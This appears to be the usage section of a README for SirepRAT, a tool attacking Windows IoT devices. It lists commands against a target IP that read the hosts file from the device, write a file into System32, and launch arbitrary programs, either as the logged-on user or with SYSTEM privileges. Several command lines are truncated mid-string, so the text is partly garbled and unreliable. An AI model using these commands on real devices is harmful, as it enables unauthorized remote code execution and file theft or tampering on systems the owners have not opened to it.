 Usage
Download File
SirepRAT.py 192.168.3.17 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v
Upload File
2.168.3.17 PutFileOnDevice --remote_path "C:\Windows\System32\uploaded.txt" --data "Hello IoT world!"
Run Arbitrary Program
python SirepRAT.py 192.168.3.17 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\ho
With arguments, impersonated as the currently logged on user:
python SirepRAT.py 192.168.3.17 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:
(Try to run it without the as_logged_on_user flag to demonstrate the SYSTEM execution capability)